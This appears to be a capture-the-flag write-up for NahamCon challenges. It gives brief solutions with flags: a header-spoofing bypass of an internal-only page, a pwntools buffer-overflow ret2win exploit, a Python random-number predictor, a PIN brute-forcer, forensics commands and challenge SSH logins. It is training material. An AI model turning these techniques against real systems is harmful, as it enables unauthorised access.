
Looking at the rules page source code https://ctf.nahamcon.com/rules
flag{90bc54705794a62015369fd8e86e557b}
Solution

https://twitter.com/NahamSec/status/1370077327082680321
flag{e36bc5a67dd2fe5f33b62123f78fbcef}
Solution

For this challenge, I used the tool VB Script Coders.exe https://www.aldeid.com/wiki/Decode-VBE-script

Clicked VBE-2-VBS button, selected the vbe file and the tool generated a file called "decoded.vbs". Looking at the "decoded.vbs" source code it was still encoded so changed the extension from .vba to .vbe and decoded it again.
flag{f805593d933f5433f2a04f082f400d8c}
Solution
When entering the website, it displayed a message "Sorry, this page is not accessible externally". 
Added "X-Fordered-For: 127.0.0.1" header (which is a common method for identifying the originating IP address of a client connecting to a web server through an HTTP proxy or load balancer) and got the flag. 
flag{26080a2216e95746ec3e932002b9baa4}
Solution
strings shoelaces.jpg | grep flag
flag{137288e960a3ae9b148e8a7db16a69b0}
Solution

Using binwalk to extract all files from challenge file
binwalk --dd='.*' pollex
flag{65c34a1ec121a286600ddd48fe36bc00}
Solution

Using https://cryptii.com/ and alphabetical substitution with the encoded flag and the key (qwerty) obtained from challenge description.
flag{6f980c0101c8aa361977cac06508a3de}
Solution
tshark -r ./henpeck.pcap -Y 'usb.capdata && usb.data_len == 8' -T fields -e usb.capdata | sed 's/../:&/g2' > keyboards.txt
https://github.com/TeamRocketIst/ctf-usb-keyboard-parser
python usbkeyboard.py keyboards.txt so the answer is flag{f7733e0093b7d281dd0a30fcf34a9634} hahahah lol Solution
#!/usr/bin/python from pwn import * gs = ''' continue ''' elf = context.binary = ELF('./ret2basic') context.terminal = ['tmux', 'splitw', '-hp', '70'] def start(): if args.GDB: return gdb.debug('./ret2basic', gdbscript=gs) if args.REMOTE: return remote('challenge.nahamcon.com', 30413) else: return process('./ret2basic') r = start() #========= exploit here =================== win = 0x401215 #ret = 0x40133b payload = "A" * 120 #payload += p64(ret) payload += p64(win) r.sendlineafter(": ",payload) #========= interactive ==================== r.interactive() Solution
cat esab64 | rev | base64 -d | rev
flag{fb5211b498afe87b1bd0db601117e16e}
Solution

https://www.nahamcon.com/merch
Source code from merch store
flag{fafc10617631126361c693a2a3fce5a7}
Solution
https://github.com/tna0y/Python-random-module-cracker
#!/usr/bin/env python from pwn import * from randcrack import RandCrack rc = RandCrack() r = remote('challenge.nahamcon.com', 31784) def roll(): r.sendlineafter("> ","2") r.recvline() data = r.recvline() rc.submit(int(data)) def guess(num): print("Guessing the dice...") r.sendlineafter("> ","3") r.sendlineafter("> ","{}".format(num)) data = r.recvline() print(data) r.recvline() data = r.recvline() print(data) print("Getting data to make prediction...") for i in range(624): roll() num = rc.predict_getrandbits(32) print("Predicted: {}".format(num)) guess(num) flag{e915b62b2195d76bfddaac0160ed3194}
Solution
React APP

apktool.jar d microscopium.apk npx react-native-decompiler -i index.android.bundle -o ./output Bruteforce PIN
const { Base64 } = require('js-base64'); const { sha256 } = require('js-sha256') var cipher64 = "AA9VAhkGBwNWDQcCBwMJB1ZWVlZRVAENW1RSAwAEAVsDVlIAV00="; var partKey = 'pgJ2K9PMJFHqzMnqEgL'; var n = Base64.toUint8Array(cipher64); for (pin = 0; pin <= 9999; pin++) { hash = sha256.create() hash.update(partKey); hash.update(String(pin)); var u = '' for (var l = hash.hex(), c = 0; c < n.length; c++) { u += String.fromCharCode(n[c] ^ l.charCodeAt(c)); } if (u.indexOf('flag{') != -1) { console.log("Pin: " + pin); break; } } console.log(u) Pin: 4784 flag{06754e57e02b0c505149cd1055ba5e0b} Solution

https://digital-forensics.sans.org/media/volatility-memory-forensics-cheat-sheet.pdf
volatility imageinfo -f image.bin
volatility -f image.bin --profile=Win7SP1x86_23418 cmdline

volatility -f image.bin --profile=Win7SP1x86_23418 filescan | grep .docx
volatility -f image.bin --profile=Win7SP1x86_23418 dumpfiles -Q 0x000000007eb665b8 -n --dump-dir=.
flag{c442f9ee67c7ab471bb5643a9346cf5e}
Solution
#!/usr/bin/env python3 import string import re charset = string.ascii_lowercase + string.digits + '{}' def xor_strings(xs, ys): return "".join(chr(ord(x) ^ ord(y)) for x, y in zip(xs, ys)) flag = [' '] * 38 def brute(data,val): xord_byte_array = bytearray(len(data)) for i in range(len(xord_byte_array)): xord_byte_array[i] = data[i] ^ ord(val) d = xord_byte_array.decode('utf-8') if 'flag' in d: result = re.findall( r'is the (.*?) character',d) for r in result: flag[int(r)] = val f = open('eaxy', 'rb') data = bytearray(f.read()) for i in charset: brute(data,i) print(''.join(flag)) flag{16edfce5c12443b61828af6cab90dc79}
Solution

Entrar con datos de leo -> leo:constelleorising
Solution


[ssh] host: challenge.nahamcon.com login: pavo password: starsinthesky
flag{cadbbfd75d2547700221f8c2588e026e}
Solution

Entrar con user gus e id_rsa
https://github.com/gusrodry/development/tree/master/config/.ssh